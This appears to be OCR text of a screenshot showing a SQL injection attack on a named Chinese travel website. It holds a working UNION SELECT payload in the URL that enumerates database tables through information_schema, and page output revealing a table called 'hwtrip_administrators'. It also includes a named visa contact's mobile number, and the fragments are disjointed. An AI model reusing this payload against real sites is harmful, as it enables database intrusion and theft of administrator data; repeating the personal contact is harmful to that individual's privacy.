 http://www.hwtrip.com/v3/visa/product/detail?visaID=-1/*123*/union/*123*/SeLect/*123*/1,2,3,table_name,5,6,7,8,9/*123*/From/*123*/information_schema.tables/*123*/Where/*123*
/TABLE_SCHEMA=0x68777472697032/*123*/Limit/*123*/13,1#
Enable Post data Enable Referrer
欢迎来到爱旅！ 加入收藏 注册 登录
HT 爱旅 世界500强
旗下旅游网站
马尔代夫 搜 索
400-617-1616
服务时间:周一～周五（9点～18点）
NEW
首页 邮轮 出境游 周边游 门票 品鉴之旅 天天特价 游记攻略 租车特惠 签证
hwtrip_administrators
8
签证供应商 (两家供应商,请就近选择)
1.深圳招商
黄伟先生 13714348667